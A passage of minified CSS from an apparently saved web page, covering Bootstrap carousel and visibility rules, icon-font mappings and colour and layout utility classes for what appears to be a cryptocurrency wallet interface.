ease-in-out;-o-transition:-o-transform .6s ease-in-out;transition:transform .6s ease-in-out;-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;backface-visibility:hidden;-webkit-perspective:1000px;-moz-perspective:1000px;perspective:1000px}.carousel-inner > .item.next,.carousel-inner > .item.active.right{-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0);left:0}.carousel-inner > .item.prev,.carousel-inner > .item.active.left{-webkit-transform:translate3d(-100%,0,0);transform:translate3d(-100%,0,0);left:0}.carousel-inner > .item.next.left,.carousel-inner > .item.prev.right,.carousel-inner > .item.active{-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);left:0}}.carousel-inner > .active,.carousel-inner > .next,.carousel-inner > .prev{display:block}.carousel-inner > .active{left:0}.carousel-inner > .next,.carousel-inner > .prev{position:absolute;top:0;width:100%}.carousel-inner > .next{left:100%}.carousel-inner > .prev{left:-100%}.carousel-inner > .next.left,.carousel-inner > .prev.right{left:0}.carousel-inner > .active.left{left:-100%}.carousel-inner > .active.right{left:100%}.carousel-control{position:absolute;top:0;left:0;bottom:0;width:15%;opacity:.5;filter:alpha(opacity=50);font-size:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6);background-color:transparent}.carousel-control.left{background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.5) 0%,rgba(0,0,0,0.0001) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#80000000',endColorstr='#00000000',GradientType=1)}.carousel-control.right{left:auto;right:0;background-image:-webkit-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:-o-linear-gradient(left,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-image:linear-gradient(to right,rgba(0,0,0,0.0001) 0%,rgba(0,0,0,0.5) 100%);background-repeat:repeat-x;filter:progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000',endColorstr='#80000000',GradientType=1)}.carousel-control:hover,.carousel-control:focus{outline:0;color:#fff;text-decoration:none;opacity:.9;filter:alpha(opacity=90)}.carousel-control .icon-prev,.carousel-control .icon-next,.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right{position:absolute;top:50%;margin-top:-10px;z-index:5;display:inline-block}.carousel-control .icon-prev,.carousel-control .glyphicon-chevron-left{left:50%;margin-left:-10px}.carousel-control .icon-next,.carousel-control .glyphicon-chevron-right{right:50%;margin-right:-10px}.carousel-control .icon-prev,.carousel-control .icon-next{width:20px;height:20px;line-height:1;font-family:serif}.carousel-control .icon-prev:before{content:'\2039'}.carousel-control .icon-next:before{content:'\203a'}.carousel-indicators{position:absolute;bottom:10px;left:50%;z-index:15;width:60%;margin-left:-30%;padding-left:0;list-style:none;text-align:center}.carousel-indicators li{display:inline-block;width:10px;height:10px;margin:1px;text-indent:-999px;border:1px solid #fff;border-radius:10px;cursor:pointer;background-color:#000 \9;background-color:transparent}.carousel-indicators .active{margin:0;width:12px;height:12px;background-color:#fff}.carousel-caption{position:absolute;left:15%;right:15%;bottom:20px;z-index:10;padding-top:20px;padding-bottom:20px;color:#fff;text-align:center;text-shadow:0 1px 2px rgba(0,0,0,0.6)}.carousel-caption .btn{text-shadow:none}@media screen and (min-width: 768px){.carousel-control .glyphicon-chevron-left,.carousel-control .glyphicon-chevron-right,.carousel-control .icon-prev,.carousel-control .icon-next{width:30px;height:30px;margin-top:-10px;font-size:30px}.carousel-control .glyphicon-chevron-left,.carousel-control .icon-prev{margin-left:-10px}.carousel-control .glyphicon-chevron-right,.carousel-control .icon-next{margin-right:-10px}.carousel-caption{left:20%;right:20%;padding-bottom:30px}.carousel-indicators{bottom:20px}}.clearfix:before,.clearfix:after{content:" ";display:table}.clearfix:after{clear:both}.center-block{display:block;margin-left:auto;margin-right:auto}.pull-right{float:right!important}.pull-left{float:left!important}.hide{display:none!important}.show{display:block!important}.invisible{visibility:hidden}.text-hide{font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.hidden{display:none!important}.affix{position:fixed}.visible-xs{display:none!important}.visible-sm{display:none!important}.visible-md{display:none!important}.visible-lg{display:none!important}.visible-xs-block,.visible-xs-inline,.visible-xs-inline-block,.visible-sm-block,.visible-sm-inline,.visible-sm-inline-block,.visible-md-block,.visible-md-inline,.visible-md-inline-block,.visible-lg-block,.visible-lg-inline,.visible-lg-inline-block{display:none!important}@media (max-width: 767px){.visible-xs{display:block!important}table.visible-xs{display:table!important}tr.visible-xs{display:table-row!important}th.visible-xs,td.visible-xs{display:table-cell!important}}@media (max-width: 767px){.visible-xs-block{display:block!important}}@media (max-width: 767px){.visible-xs-inline{display:inline!important}}@media (max-width: 767px){.visible-xs-inline-block{display:inline-block!important}}@media (min-width: 768px) and (max-width: 991px){.visible-sm{display:block!important}table.visible-sm{display:table!important}tr.visible-sm{display:table-row!important}th.visible-sm,td.visible-sm{display:table-cell!important}.visible-sm-block{display:block!important}.visible-sm-inline{display:inline!important}.visible-sm-inline-block{display:inline-block!important}}@media (min-width: 992px) and (max-width: 1199px){.visible-md{display:block!important}table.visible-md{display:table!important}tr.visible-md{display:table-row!important}th.visible-md,td.visible-md{display:table-cell!important}.visible-md-block{display:block!important}.visible-md-inline{display:inline!important}.visible-md-inline-block{display:inline-block!important}}@media (min-width: 1200px){.visible-lg{display:block!important}table.visible-lg{display:table!important}tr.visible-lg{display:table-row!important}th.visible-lg,td.visible-lg{display:table-cell!important}}@media (min-width: 1200px){.visible-lg-block{display:block!important}}@media (min-width: 1200px){.visible-lg-inline{display:inline!important}}@media (min-width: 1200px){.visible-lg-inline-block{display:inline-block!important}}@media (max-width: 767px){.hidden-xs{display:none!important}}@media (min-width: 768px) and (max-width: 991px){.hidden-sm{display:none!important}}@media (min-width: 992px) and (max-width: 1199px){.hidden-md{display:none!important}}@media (min-width: 1200px){.hidden-lg{display:none!important}}.visible-print{display:none!important}@media print{.visible-print{display:block!important}table.visible-print{display:table!important}tr.visible-print{display:table-row!important}th.visible-print,td.visible-print{display:table-cell!important}}.visible-print-block{display:none!important}@media print{.visible-print-block{display:block!important}}.visible-print-inline{display:none!important}@media print{.visible-print-inline{display:inline!important}}.visible-print-inline-block{display:none!important}@media print{.visible-print-inline-block{display:inline-block!important}}@media print{.hidden-print{display:none!important}}@font-face{font-family:"ThemifyIcons";src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/themify/themify.eot");src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/themify/themify.eot?#iefix") format("embedded-opentype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/themify/themify.ttf") format("truetype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/themify/themify.svg") format("svg");font-weight:400;font-style:normal;font-stretch:normal}@font-face{font-family:"icomoon";src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/icomoon/icomoon.eot");src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/icomoon/icomoon.eot?#iefix") format("embedded-opentype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/icomoon/icomoon.ttf") format("truetype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/icomoon/icomoon.svg") format("svg");font-weight:400;font-style:normal;font-stretch:normal}@font-face{font-family:"GillSans";src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-Light.eot");src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-Light.eot?#iefix") format("embedded-opentype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-Light.ttf") format("truetype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-Light.svg") format("svg");font-weight:200;font-style:normal;font-stretch:normal}@font-face{font-family:"GillSans";src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-Regular.eot");src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-Regular.eot?#iefix") format("embedded-opentype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-Regular.ttf") format("truetype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-Regular.svg") format("svg");font-weight:400;font-style:normal;font-stretch:normal}@font-face{font-family:"GillSans";src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-SemiBold.eot");src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-SemiBold.eot?#iefix") format("embedded-opentype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-SemiBold.ttf") format("truetype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-SemiBold.svg") format("svg");font-weight:500;font-style:normal;font-stretch:normal}@font-face{font-family:"GillSans";src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-Bold.eot");src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-Bold.eot?#iefix") format("embedded-opentype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-Bold.ttf") format("truetype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-Bold.svg") format("svg");font-weight:700;font-style:normal;font-stretch:normal}@font-face{font-family:"GillSans";src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-UltraBold.eot");src:url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-UltraBold.eot?#iefix") format("embedded-opentype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-UltraBold.ttf") format("truetype"),url("urn:scrapbook:download:error:https://static.tumblr.com/n2nup4r/fonts/gillsans/GillSans-UltraBold.svg") format("svg");font-weight:800;font-style:normal;font-stretch:normal}[class^="icon-"]:before,[class*="icon-"]:before,[class^="ti-"]:before,[class*="ti-"]:before{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}[class^="ti-"]:before,[class*=" ti-"]:before{font-family:'ThemifyIcons'}[class^="icon-"]:before,[class*="icon-"]:before{font-family:'icomoon'}[class^="glyphicon-"]:before,[class*="glyphicon-"]:before{font-family:inherit}.ti-home:before{content:"\e69b"}.ti-import:before{content:"\e632"}.ti-agenda:before{content:"\e6c7"}.ti-settings:before{content:"\e60f"}.ti-headphone:before{content:"\e69d"}.ti-wand:before{content:"\e600"}.ti-volume:before{content:"\e601"}.ti-user:before{content:"\e602"}.ti-unlock:before{content:"\e603"}.ti-unlink:before{content:"\e604"}.ti-trash:before{content:"\e605"}.ti-thought:before{content:"\e606"}.ti-target:before{content:"\e607"}.ti-tag:before{content:"\e608"}.ti-tablet:before{content:"\e609"}.ti-star:before{content:"\e60a"}.ti-spray:before{content:"\e60b"}.ti-signal:before{content:"\e60c"}.ti-shopping-cart:before{content:"\e60d"}.ti-shopping-cart-full:before{content:"\e60e"}.ti-settings:before{content:"\e60f"}.ti-search:before{content:"\e610"}.ti-zoom-in:before{content:"\e611"}.ti-zoom-out:before{content:"\e612"}.ti-cut:before{content:"\e613"}.ti-ruler:before{content:"\e614"}.ti-ruler-pencil:before{content:"\e615"}.ti-ruler-alt:before{content:"\e616"}.ti-bookmark:before{content:"\e617"}.ti-bookmark-alt:before{content:"\e618"}.ti-reload:before{content:"\e619"}.ti-plus:before{content:"\e61a"}.ti-pin:before{content:"\e61b"}.ti-pencil:before{content:"\e61c"}.ti-pencil-alt:before{content:"\e61d"}.ti-paint-roller:before{content:"\e61e"}.ti-paint-bucket:before{content:"\e61f"}.ti-na:before{content:"\e620"}.ti-mobile:before{content:"\e621"}.ti-minus:before{content:"\e622"}.ti-medall:before{content:"\e623"}.ti-medall-alt:before{content:"\e624"}.ti-marker:before{content:"\e625"}.ti-marker-alt:before{content:"\e626"}.ti-arrow-up:before{content:"\e627"}.ti-arrow-right:before{content:"\e628"}.ti-arrow-left:before{content:"\e629"}.ti-arrow-down:before{content:"\e62a"}.ti-lock:before{content:"\e62b"}.ti-location-arrow:before{content:"\e62c"}.ti-link:before{content:"\e62d"}.ti-layout:before{content:"\e62e"}.ti-layers:before{content:"\e62f"}.ti-layers-alt:before{content:"\e630"}.ti-key:before{content:"\e631"}.ti-import:before{content:"\e632"}.ti-image:before{content:"\e633"}.ti-heart:before{content:"\e634"}.ti-heart-broken:before{content:"\e635"}.ti-hand-stop:before{content:"\e636"}.ti-hand-open:before{content:"\e637"}.ti-hand-drag:before{content:"\e638"}.ti-folder:before{content:"\e639"}.ti-flag:before{content:"\e63a"}.ti-flag-alt:before{content:"\e63b"}.ti-flag-alt-2:before{content:"\e63c"}.ti-eye:before{content:"\e63d"}.ti-export:before{content:"\e63e"}.ti-exchange-vertical:before{content:"\e63f"}.ti-desktop:before{content:"\e640"}.ti-cup:before{content:"\e641"}.ti-crown:before{content:"\e642"}.ti-comments:before{content:"\e643"}.ti-comment:before{content:"\e644"}.ti-comment-alt:before{content:"\e645"}.ti-close:before{content:"\e646"}.ti-clip:before{content:"\e647"}.ti-angle-up:before{content:"\e648"}.ti-angle-right:before{content:"\e649"}.ti-angle-left:before{content:"\e64a"}.ti-angle-down:before{content:"\e64b"}.ti-check:before{content:"\e64c"}.ti-check-box:before{content:"\e64d"}.ti-camera:before{content:"\e64e"}.ti-announcement:before{content:"\e64f"}.ti-brush:before{content:"\e650"}.ti-briefcase:before{content:"\e651"}.ti-bolt:before{content:"\e652"}.ti-bolt-alt:before{content:"\e653"}.ti-blackboard:before{content:"\e654"}.ti-bag:before{content:"\e655"}.ti-move:before{content:"\e656"}.ti-arrows-vertical:before{content:"\e657"}.ti-arrows-horizontal:before{content:"\e658"}.ti-fullscreen:before{content:"\e659"}.ti-arrow-top-right:before{content:"\e65a"}.ti-arrow-top-left:before{content:"\e65b"}.ti-arrow-circle-up:before{content:"\e65c"}.ti-arrow-circle-right:before{content:"\e65d"}.ti-arrow-circle-left:before{content:"\e65e"}.ti-arrow-circle-down:before{content:"\e65f"}.ti-angle-double-up:before{content:"\e660"}.ti-angle-double-right:before{content:"\e661"}.ti-angle-double-left:before{content:"\e662"}.ti-angle-double-down:before{content:"\e663"}.ti-zip:before{content:"\e664"}.ti-world:before{content:"\e665"}.ti-wheelchair:before{content:"\e666"}.ti-view-list:before{content:"\e667"}.ti-view-list-alt:before{content:"\e668"}.ti-view-grid:before{content:"\e669"}.ti-uppercase:before{content:"\e66a"}.ti-upload:before{content:"\e66b"}.ti-underline:before{content:"\e66c"}.ti-truck:before{content:"\e66d"}.ti-timer:before{content:"\e66e"}.ti-ticket:before{content:"\e66f"}.ti-thumb-up:before{content:"\e670"}.ti-thumb-down:before{content:"\e671"}.ti-text:before{content:"\e672"}.ti-stats-up:before{content:"\e673"}.ti-stats-down:before{content:"\e674"}.ti-split-v:before{content:"\e675"}.ti-split-h:before{content:"\e676"}.ti-smallcap:before{content:"\e677"}.ti-shine:before{content:"\e678"}.ti-shift-right:before{content:"\e679"}.ti-shift-left:before{content:"\e67a"}.ti-shield:before{content:"\e67b"}.ti-notepad:before{content:"\e67c"}.ti-server:before{content:"\e67d"}.ti-quote-right:before{content:"\e67e"}.ti-quote-left:before{content:"\e67f"}.ti-pulse:before{content:"\e680"}.ti-printer:before{content:"\e681"}.ti-power-off:before{content:"\e682"}.ti-plug:before{content:"\e683"}.ti-pie-chart:before{content:"\e684"}.ti-paragraph:before{content:"\e685"}.ti-panel:before{content:"\e686"}.ti-package:before{content:"\e687"}.ti-music:before{content:"\e688"}.ti-music-alt:before{content:"\e689"}.ti-mouse:before{content:"\e68a"}.ti-mouse-alt:before{content:"\e68b"}.ti-money:before{content:"\e68c"}.ti-microphone:before{content:"\e68d"}.ti-menu:before{content:"\e68e"}.ti-menu-alt:before{content:"\e68f"}.ti-map:before{content:"\e690"}.ti-map-alt:before{content:"\e691"}.ti-loop:before{content:"\e692"}.ti-location-pin:before{content:"\e693"}.ti-list:before{content:"\e694"}.ti-light-bulb:before{content:"\e695"}.ti-Italic:before{content:"\e696"}.ti-info:before{content:"\e697"}.ti-infinite:before{content:"\e698"}.ti-id-badge:before{content:"\e699"}.ti-hummer:before{content:"\e69a"}.ti-home:before{content:"\e69b"}.ti-help:before{content:"\e69c"}.ti-headphone:before{content:"\e69d"}.ti-harddrives:before{content:"\e69e"}.ti-harddrive:before{content:"\e69f"}.ti-gift:before{content:"\e6a0"}.ti-game:before{content:"\e6a1"}.ti-filter:before{content:"\e6a2"}.ti-files:before{content:"\e6a3"}.ti-file:before{content:"\e6a4"}.ti-eraser:before{content:"\e6a5"}.ti-envelope:before{content:"\e6a6"}.ti-download:before{content:"\e6a7"}.ti-direction:before{content:"\e6a8"}.ti-direction-alt:before{content:"\e6a9"}.ti-dashboard:before{content:"\e6aa"}.ti-control-stop:before{content:"\e6ab"}.ti-control-shuffle:before{content:"\e6ac"}.ti-control-play:before{content:"\e6ad"}.ti-control-pause:before{content:"\e6ae"}.ti-control-forward:before{content:"\e6af"}.ti-control-backward:before{content:"\e6b0"}.ti-cloud:before{content:"\e6b1"}.ti-cloud-up:before{content:"\e6b2"}.ti-cloud-down:before{content:"\e6b3"}.ti-clipboard:before{content:"\e6b4"}.ti-car:before{content:"\e6b5"}.ti-calendar:before{content:"\e6b6"}.ti-book:before{content:"\e6b7"}.ti-bell:before{content:"\e6b8"}.ti-basketball:before{content:"\e6b9"}.ti-bar-chart:before{content:"\e6ba"}.ti-bar-chart-alt:before{content:"\e6bb"}.ti-back-right:before{content:"\e6bc"}.ti-back-left:before{content:"\e6bd"}.ti-arrows-corner:before{content:"\e6be"}.ti-archive:before{content:"\e6bf"}.ti-anchor:before{content:"\e6c0"}.ti-align-right:before{content:"\e6c1"}.ti-align-left:before{content:"\e6c2"}.ti-align-justify:before{content:"\e6c3"}.ti-align-center:before{content:"\e6c4"}.ti-alert:before{content:"\e6c5"}.ti-alarm-clock:before{content:"\e6c6"}.ti-agenda:before{content:"\e6c7"}.ti-write:before{content:"\e6c8"}.ti-window:before{content:"\e6c9"}.ti-widgetized:before{content:"\e6ca"}.ti-widget:before{content:"\e6cb"}.ti-widget-alt:before{content:"\e6cc"}.ti-wallet:before{content:"\e6cd"}.ti-video-clapper:before{content:"\e6ce"}.ti-video-camera:before{content:"\e6cf"}.ti-vector:before{content:"\e6d0"}.ti-themify-logo:before{content:"\e6d1"}.ti-themify-favicon:before{content:"\e6d2"}.ti-themify-favicon-alt:before{content:"\e6d3"}.ti-support:before{content:"\e6d4"}.ti-stamp:before{content:"\e6d5"}.ti-split-v-alt:before{content:"\e6d6"}.ti-slice:before{content:"\e6d7"}.ti-shortcode:before{content:"\e6d8"}.ti-shift-right-alt:before{content:"\e6d9"}.ti-shift-left-alt:before{content:"\e6da"}.ti-ruler-alt-2:before{content:"\e6db"}.ti-receipt:before{content:"\e6dc"}.ti-pin2:before{content:"\e6dd"}.ti-pin-alt:before{content:"\e6de"}.ti-pencil-alt2:before{content:"\e6df"}.ti-palette:before{content:"\e6e0"}.ti-more:before{content:"\e6e1"}.ti-more-alt:before{content:"\e6e2"}.ti-microphone-alt:before{content:"\e6e3"}.ti-magnet:before{content:"\e6e4"}.ti-line-double:before{content:"\e6e5"}.ti-line-dotted:before{content:"\e6e6"}.ti-line-dashed:before{content:"\e6e7"}.ti-layout-width-full:before{content:"\e6e8"}.ti-layout-width-default:before{content:"\e6e9"}.ti-layout-width-default-alt:before{content:"\e6ea"}.ti-layout-tab:before{content:"\e6eb"}.ti-layout-tab-window:before{content:"\e6ec"}.ti-layout-tab-v:before{content:"\e6ed"}.ti-layout-tab-min:before{content:"\e6ee"}.ti-layout-sidebar-right:before{content:"\e6f1"}.ti-layout-sidebar-none:before{content:"\e6f2"}.ti-layout-sidebar-left:before{content:"\e6f3"}.ti-layout-placeholder:before{content:"\e6f4"}.ti-layout-menu:before{content:"\e6f5"}.ti-layout-menu-v:before{content:"\e6f6"}.ti-layout-menu-separated:before{content:"\e6f7"}.ti-layout-menu-full:before{content:"\e6f8"}.ti-layout-media-right-alt:before{content:"\e6f9"}.ti-layout-media-right:before{content:"\e6fa"}.ti-layout-media-overlay:before{content:"\e6fb"}.ti-layout-media-overlay-alt:before{content:"\e6fc"}.ti-layout-media-overlay-alt-2:before{content:"\e6fd"}.ti-layout-media-left-alt:before{content:"\e6fe"}.ti-layout-media-left:before{content:"\e6ff"}.ti-layout-media-center-alt:before{content:"\e700"}.ti-layout-media-center:before{content:"\e701"}.ti-layout-list-thumb:before{content:"\e702"}.ti-layout-list-thumb-alt:before{content:"\e703"}.ti-layout-list-post:before{content:"\e704"}.ti-layout-list-large-image:before{content:"\e705"}.ti-layout-line-solid:before{content:"\e706"}.ti-layout-grid4:before{content:"\e707"}.ti-layout-grid3:before{content:"\e708"}.ti-layout-grid2:before{content:"\e709"}.ti-layout-grid2-thumb:before{content:"\e70a"}.ti-layout-cta-right:before{content:"\e70b"}.ti-layout-cta-left:before{content:"\e70c"}.ti-layout-cta-center:before{content:"\e70d"}.ti-layout-cta-btn-right:before{content:"\e70e"}.ti-layout-cta-btn-left:before{content:"\e70f"}.ti-layout-column4:before{content:"\e710"}.ti-layout-column3:before{content:"\e711"}.ti-layout-column2:before{content:"\e712"}.ti-layout-accordion-separated:before{content:"\e713"}.ti-layout-accordion-merged:before{content:"\e714"}.ti-layout-accordion-list:before{content:"\e715"}.ti-ink-pen:before{content:"\e716"}.ti-info-alt:before{content:"\e717"}.ti-help-alt:before{content:"\e718"}.ti-headphone-alt:before{content:"\e719"}.ti-hand-point-up:before{content:"\e71a"}.ti-hand-point-right:before{content:"\e71b"}.ti-hand-point-left:before{content:"\e71c"}.ti-hand-point-down:before{content:"\e71d"}.ti-gallery:before{content:"\e71e"}.ti-face-smile:before{content:"\e71f"}.ti-face-sad:before{content:"\e720"}.ti-credit-card:before{content:"\e721"}.ti-control-skip-forward:before{content:"\e722"}.ti-control-skip-backward:before{content:"\e723"}.ti-control-record:before{content:"\e724"}.ti-control-eject:before{content:"\e725"}.ti-comments-smiley:before{content:"\e726"}.ti-brush-alt:before{content:"\e727"}.ti-youtube:before{content:"\e728"}.ti-vimeo:before{content:"\e729"}.ti-twitter:before{content:"\e72a"}.ti-time:before{content:"\e72b"}.ti-tumblr:before{content:"\e72c"}.ti-skype:before{content:"\e72d"}.ti-share:before{content:"\e72e"}.ti-share-alt:before{content:"\e72f"}.ti-rocket:before{content:"\e730"}.ti-pinterest:before{content:"\e731"}.ti-new-window:before{content:"\e732"}.ti-microsoft:before{content:"\e733"}.ti-list-ol:before{content:"\e734"}.ti-linkedin:before{content:"\e735"}.ti-layout-sidebar-2:before{content:"\e736"}.ti-layout-grid4-alt:before{content:"\e737"}.ti-layout-grid3-alt:before{content:"\e738"}.ti-layout-grid2-alt:before{content:"\e739"}.ti-layout-column4-alt:before{content:"\e73a"}.ti-layout-column3-alt:before{content:"\e73b"}.ti-layout-column2-alt:before{content:"\e73c"}.ti-instagram:before{content:"\e73d"}.ti-google:before{content:"\e73e"}.ti-github:before{content:"\e73f"}.ti-flickr:before{content:"\e740"}.ti-facebook:before{content:"\e741"}.ti-dropbox:before{content:"\e742"}.ti-dribbble:before{content:"\e743"}.ti-apple:before{content:"\e744"}.ti-android:before{content:"\e745"}.ti-save:before{content:"\e746"}.ti-save-alt:before{content:"\e747"}.ti-yahoo:before{content:"\e748"}.ti-wordpress:before{content:"\e749"}.ti-vimeo-alt:before{content:"\e74a"}.ti-twitter-alt:before{content:"\e74b"}.ti-tumblr-alt:before{content:"\e74c"}.ti-trello:before{content:"\e74d"}.ti-stack-overflow:before{content:"\e74e"}.ti-soundcloud:before{content:"\e74f"}.ti-sharethis:before{content:"\e750"}.ti-sharethis-alt:before{content:"\e751"}.ti-reddit:before{content:"\e752"}.ti-pinterest-alt:before{content:"\e753"}.ti-microsoft-alt:before{content:"\e754"}.ti-linux:before{content:"\e755"}.ti-jsfiddle:before{content:"\e756"}.ti-joomla:before{content:"\e757"}.ti-html5:before{content:"\e758"}.ti-flickr-alt:before{content:"\e759"}.ti-email:before{content:"\e75a"}.ti-drupal:before{content:"\e75b"}.ti-dropbox-alt:before{content:"\e75c"}.ti-css3:before{content:"\e75d"}.ti-rss:before{content:"\e75e"}.ti-rss-alt:before{content:"\e75f"}.icon-bitcoin-cash:before{content:"\e92a";color:#4c4c4c}.icon-search_alt:before{content:"\e929"}.icon-skinny-arrow-right:before{content:"\e90b"}.icon-paper-airplane:before{content:"\e925"}.icon-alert:before{content:"\e926"}.icon-completed-check:before{content:"\e927"}.icon-ExchangeTab:before{content:"\e928"}.icon-bell:before{content:"\e922"}.icon-clipboard:before{content:"\e923"}.icon-pencil:before{content:"\e924"}.icon-buysell:before{content:"\e921"}.icon-ethereum:before{content:"\e920"}.icon-always-supported:before{content:"\e91b"}.icon-buy-sell:before{content:"\e91c"}.icon-global:before{content:"\e91d"}.icon-safe-secure:before{content:"\e91e"}.icon-simple:before{content:"\e91f"}.icon-phone:before{content:"\e91a"}.icon-downtriangle:before{content:"\e919"}.icon-bank:before{content:"\e900"}.icon-bitcoin:before{content:"\e901"}.icon-card:before{content:"\e902"}.icon-down_arrow:before{content:"\e903"}.icon-export:before{content:"\e904"}.icon-help:before{content:"\e905"}.icon-home:before{content:"\e906"}.icon-id:before{content:"\e907"}.icon-left_arrow:before{content:"\e908"}.icon-lock:before{content:"\e909"}.icon-mail:before{content:"\e90a"}.icon-mobile:before{content:"\e90c"}.icon-present:before{content:"\e90d"}.icon-receive:before{content:"\e90e"}.icon-right_arrow:before{content:"\e90f"}.icon-search:before{content:"\e910"}.icon-send:before{content:"\e911"}.icon-settings:before{content:"\e912"}.icon-success:before{content:"\e913"}.icon-trash:before{content:"\e914"}.icon-tx:before{content:"\e915"}.icon-up_arrow:before{content:"\e916"}.icon-wallet:before{content:"\e918"}.icon-user:before{content:"\e917"}.pointer,form.bc-form .radio-group .radio-label label,form.bc-form .radio-group .radio-label-alt label{cursor:pointer}.cursor-text{cursor:text}.pos-rel,.file-upload,.webcam-container{position:relative}.pos-abs,form.bc-form input + .error,form.bc-form select + .error{position:absolute}.row{vertical-align:bottom}.row.spacing{height:20px;background:transparent}.margin-0-auto{margin:0 auto}.z-10{z-index:10}.brdrn{border-radius:0!important}.lh1,.modal-header + .close-modal,.modal-header .close-modal,.modal-body .close-modal,.tray .close-modal{line-height:1}.opacity-1{opacity:.1}.opacity-2{opacity:.2}.opacity-3{opacity:.3}.opacity-4{opacity:.4}.opacity-5{opacity:.5}.opacity-6{opacity:.6}.opacity-7{opacity:.7}.opacity-8{opacity:.8}.opacity-9{opacity:.9}.blue{color:#004a7c}.blue:hover{color:#004a7c}.white{color:#fff}.white:hover{color:#fff}.black{color:#4B4D4E}.black:hover{color:#4B4D4E}.grey{color:#F5F7F9}.grey:hover{color:#F5F7F9}.mid-grey{color:#b0b0b0}.mid-grey:hover{color:#b0b0b0}.basic-grey{color:#757575}.basic-grey:hover{color:#757575}.border-grey{color:#DDD}.border-grey:hover{color:#DDD}.security-red{color:#CA3A3C}.security-red:hover{color:#CA3A3C}.security-yellow{color:#FFCF62}.security-yellow:hover{color:#FFCF62}.security-green{color:#00A76F}.security-green:hover{color:#00A76F}.bright-green{color:#00A76F}.bright-green:hover{color:#00A76F}.success{color:#00A76F}.success:hover{color:#00A76F}.text-color{color:#5f5f5f}.text-color:hover{color:#5f5f5f}.state-danger-text,form.bc-form input + .error,form.bc-form select + .error{color:#CA3A3C}.state-danger-text:hover,form.bc-form input + .error:hover,form.bc-form select + .error:hover{color:#CA3A3C}.medium-blue{color:#799EB2}.medium-blue:hover{color:#799EB2}.transferred{color:#799EB2}.transferred:hover{color:#799EB2}.received{color:#00BABC}.received:hover{color:#00BABC}.transfer{color:#799EB2}.transfer:hover{color:#799EB2}.primary{color:#10ADE4}.primary:hover{color:#10ADE4}.sent{color:#F26C57}.sent:hover{color:#F26C57}.bg-transferred{background:#799EB2}.bg-received{background:#00BABC}.bg-sent{background:#F26C57}.bg-primary{background:#10ADE4}.bg-red{background:#CA3A3C}.bg-grey{background:#F5F7F9}.bg-blue{background:#fff}.bg-black{background:#4B4D4E}.bg-white,.form-control[disabled].bg-white,form.bc-form input[disabled].bg-white,form.bc-form select[disabled].bg-white,form.bc-form [disabled].bg-white.fake-select{background:#fff}.bg-light-blue{background:#B2D5E5}.bg-ultralight-blue{background:#e3eff5}.bg-mid-grey{background:#b0b0b0}.bg-success{background:#00A76F}.bg-mariner{background:#3558A8}.bg-regal-blue{background:#153A62}.bg-footer-blue{background:#e0edf2}.flex,.flex-end,.flex-between,.flex-start,.flex-column,form.bc-form .group,form.bc-form .group .item,.file-upload,.flex-center,form.bc-form .group .item.inline,form.bc-form .group .item.check,form.bc-form .radio-label label,.webcam-container,.webcam-container span.help,.bc-modal,.bc-modal.confirm,.modal-content .close-modal.alt,.modal-body .close-modal.alt,.flex-justify,.flex-align-start,.bc-modal.confirm.top,.flex-align-end,.flex-baseline,.flex-row,form.bc-form 